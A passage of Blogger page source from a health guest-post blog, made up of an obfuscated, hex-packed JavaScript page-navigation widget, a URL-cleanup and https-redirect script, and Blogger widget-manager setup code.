5d\x5d\x28\x29\x3b\x74\x20\x33\x6b\x3d\x34\x3b\x74\x20\x33\x57\x3d\x61\x5b\x32\x4c\x5d\x3b\x74\x20\x33\x6d\x3d\x5b\x2c\x61\x5b\x34\x4a\x5d\x2c\x61\x5b\x34\x71\x5d\x2c\x61\x5b\x34\x48\x5d\x2c\x61\x5b\x34\x7a\x5d\x2c\x61\x5b\x34\x41\x5d\x2c\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x34\x43\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x79\x5d\x2c\x61\x5b\x35\x78\x5d\x2c\x61\x5b\x35\x77\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x33\x6f\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x6e\x5d\x2b\x33\x6b\x2c\x32\x6e\x3a\x61\x5b\x31\x49\x5d\x2c\x32\x69\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x74\x3a\x4a\x28\x31\x70\x29\x7b\x74\x20\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6c\x3d\x61\x5b\x35\x75\x5d\x3b\x31\x69\x28\x74\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x69\x28\x74\x20\x51\x3d\x30\x3b\x51\x3c\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4b\x28\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x45\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x55\x7d\x7d\x3b\x74\x20\x33\x76\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x3b\x74\x20\x32\x64\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x33\x41\x3d\x32\x64\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x73\x3d\x32\x64\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x64\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x33\x6d\x5b\x32\x46\x28\x33\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x45\x5d\x2b\x33\x7a\x2b\x61\x5b\x32\x4d\x5d\x2b\x33\x41\x3b\x74\x20\x31\x57\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x33\x77\x3d\x24\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x57\x29\x3b\x4b\x28\x31\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x75\x3d\x31\x70\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x3b\x74\x20\x32\x63\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x45\x2b\x61\x5b\x31\x50\x5d\x2b\x33\x75\x2b\x61\x5b\x35\x72\x5d\x7d\x52\x7b\x4b\x28\x31\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x48\x3d\x33\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x74\x20\x32\x63\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x45\x2b\x61\x5b\x31\x50\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x70\x5d\x7d\x52\x7b\x74\x20\x32\x63\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x45\x2b\x61\x5b\x31\x50\x5d\x2b\x33\x57\x2b\x61\x5b\x33\x70\x5d\x7d\x7d\x3b\x32\x6c\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x33\x51\x2b\x61\x5b\x35\x6e\x5d\x2b\x32\x63\x2b\x61\x5b\x35\x71\x5d\x2b\x31\x45\x2b\x61\x5b\x31\x5a\x5d\x2b\x33\x76\x2b\x61\x5b\x35\x67\x5d\x2b\x33\x79\x2b\x61\x5b\x35\x68\x5d\x7d\x3b\x32\x6c\x2b\x3d\x61\x5b\x33\x42\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x6c\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x41\x2c\x31\x48\x29\x7b\x59\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x41\x2c\x31\x48\x29\x7b\x59\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x7c\x37\x79\x7c\x37\x6f\x7c\x36\x5a\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x37\x46\x7c\x37\x70\x7c\x37\x47\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x35\x45\x7c\x35\x46\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x7c\x38\x69\x7c\x37\x59\x7c\x37\x51\x7c\x37\x58\x7c\x37\x4a\x7c\x35\x44\x7c\x37\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x49\x7c\x37\x50\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x36\x36\x7c\x37\x56\x7c\x36\x58\x7c\x37\x48\x7c\x36\x59\x7c\x36\x6f\x7c\x36\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x38\x7c\x36\x64\x7c\x35\x58\x7c\x36\x65\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x37\x30\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x35\x56\x7c\x35\x57\x7c\x36\x34\x7c\x35\x4f\x7c\x35\x55\x7c\x35\x49\x7c\x35\x4a\x7c\x37\x31\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x48\x7c\x35\x4e\x7c\x35\x50\x7c\x35\x51\x7c\x37\x33\x7c\x35\x52\x7c\x39\x38\x7c\x35\x53\x7c\x35\x54\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x66\x7c\x36\x6e\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x31\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x4f\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x50\x7c\x36\x46\x7c\x36\x78\x7c\x36\x45\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x70\x7c\x36\x77\x7c\x35\x47\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x37\x36\x7c\x36\x44\x7c\x38\x70\x7c\x37\x57\x7c\x38\x72\x7c\x38\x59\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x37\x35\x7c\x39\x33\x7c\x37\x34\x7c\x39\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x59\x7c\x39\x58\x7c\x37\x32\x7c\x36\x39\x7c\x39\x55\x7c\x39\x54\x7c\x36\x35\x7c\x36\x37\x7c\x39\x53\x7c\x39\x51\x7c\x39\x43\x7c\x39\x50\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x37\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x61\x36\x7c\x39\x52\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x39\x7c\x61\x6c\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x68\x7c\x61\x66\x7c\x61\x64\x7c\x61\x63\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x61\x65\x7c\x61\x67\x7c\x61\x6b\x7c\x39\x49\x7c\x39\x42\x7c\x38\x57\x7c\x39\x7a\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x36\x33\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x39\x41\x7c\x38\x49\x7c\x38\x48\x7c\x38\x46\x7c\x38\x73\x7c\x38\x45\x7c\x39\x32\x7c\x38\x39\x7c\x38\x44\x7c\x39\x30\x7c\x38\x43\x7c\x39\x31\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x38\x7c\x38\x37\x7c\x38\x79\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x32\x7c\x38\x34\x7c\x38\x36\x7c\x38\x35\x7c\x38\x75\x7c\x39\x34\x7c\x38\x74\x7c\x38\x55\x7c\x38\x47\x7c\x38\x56\x7c\x39\x6c\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x36\x7c\x39\x37\x7c\x39\x35\x7c\x39\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x39\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6b\x7c\x38\x58\x7c\x39\x6a\x7c\x36\x31\x7c\x36\x32\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x36\x30\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x33\x7c\x39\x56\x7c\x39\x57\x7c\x61\x30\x7c\x37\x37\x7c\x37\x39\x7c\x38\x30\x7c\x37\x38\x5c\x27\x2e\x35\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x34\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x43\x7c\x78\x33\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x34\x30\x7c\x78\x34\x39\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x36\x7c\x31\x30\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x65\x7c\x78\x37\x41\x7c\x31\x32\x30\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x38\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x33\x32\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x38\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x61\x7c\x78\x34\x43\x7c\x31\x31\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x61\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x30\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x35\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x34\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x33\x31\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x34\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x31\x32\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x33\x36\x7c\x31\x33\x30\x7c\x31\x33\x31\x7c\x31\x31\x32\x7c\x31\x33\x33\x7c\x78\x35\x30\x7c\x78\x33\x46\x7c\x31\x33\x35\x7c\x31\x33\x37\x7c\x31\x33\x32\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x37\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x39\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x36\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x62\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x63\x7c\x31\x32\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x31\x30\x31\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x64\x7c\x31\x30\x36\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x65\x7c\x78\x34\x38\x7c\x78\x33\x42\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x39\x7c\x78\x36\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x34\x39\x7c\x78\x36\x43\x7c\x5f\x30\x78\x36\x36\x63\x66\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x32\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x32\x7c\x31\x31\x30\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x66\x7c\x78\x32\x37\x7c\x31\x30\x38\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x36\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x35\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x31\x7c\x78\x32\x33\x7c\x31\x30\x35\x7c\x78\x33\x33\x7c\x66\x6f\x72\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x66\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x33\x7c\x78\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x7c\x31\x30\x34\x7c\x78\x37\x39\x7c\x31\x30\x33\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x34\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x63\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x33\x7c\x65\x6c\x73\x65\x7c\x31\x33\x38\x7c\x65\x76\x61\x6c\x7c\x78\x34\x36\x7c\x67\x69\x7c\x31\x35\x37\x7c\x31\x35\x39\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x74\x72\x75\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x35\x38\x7c\x31\x30\x32\x7c\x78\x35\x37\x7c\x31\x31\x37\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x32\x7c\x31\x31\x38\x7c\x31\x31\x35\x7c\x31\x34\x34\x7c\x31\x37\x38\x7c\x78\x32\x36\x7c\x31\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x31\x7c\x31\x37\x33\x7c\x31\x37\x37\x7c\x66\x6f\x6c\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c\x68\x65\x61\x64\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x31\x7c\x31\x37\x30\x7c\x66\x6f\x6c\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c\x74\x65\x78\x74\x7c\x31\x37\x39\x7c\x31\x36\x35\x7c\x31\x31\x34\x7c\x31\x36\x34\x7c\x31\x35\x31\x7c\x62\x5f\x72\x63\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x6c\x61\x62\x65\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x31\x31\x7c\x31\x32\x32\x7c\x31\x32\x36\x7c\x31\x35\x32\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x34\x35\x7c\x5f\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x31\x7c\x78\x35\x39\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x66\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x37\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x33\x30\x7c\x31\x38\x30\x7c\x31\x35\x30\x7c\x78\x35\x33\x7c\x31\x35\x36\x7c\x31\x37\x34\x7c\x31\x34\x38\x7c\x31\x34\x39\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x33\x7c\x31\x31\x36\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x62\x7c\x69\x6e\x7c\x31\x36\x38\x7c\x31\x36\x37\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x36\x36\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x35\x7c\x31\x37\x32\x7c\x78\x34\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x64\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x62\x7c\x31\x34\x31\x7c\x31\x33\x34\x7c\x31\x34\x32\x7c\x78\x33\x39\x7c\x31\x32\x37\x7c\x31\x34\x36\x7c\x31\x35\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x38\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x31\x39\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x39\x7c\x31\x34\x37\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x61\x39\x39\x35\x78\x32\x61\x7c\x31\x32\x33\x7c\x31\x35\x35\x7c\x31\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UJl3EK);
 //]]>
</script>
<!--Page Navigation Ends -->
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZjJb9MBo6ZikiRktKl5m-7to21A:1768410354886';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7589214238870757599','//www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html','7589214238870757599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7589214238870757599', 'title': 'A Class Blogs - Health Accepting Guest Posts', 'url': 'https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html', 'canonicalUrl': 'https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html', 'homepageUrl': 'https://www.aclassblogs.com/', 'searchUrl': 'https://www.aclassblogs.com/search', 'canonicalHomepageUrl': 'https://www.aclassblogs.com/', 'blogspotFaviconUrl': 'https://www.aclassblogs.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Class Blogs - Health Accepting Guest Posts - Atom\x22 href\x3d\x22https://www.aclassblogs.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 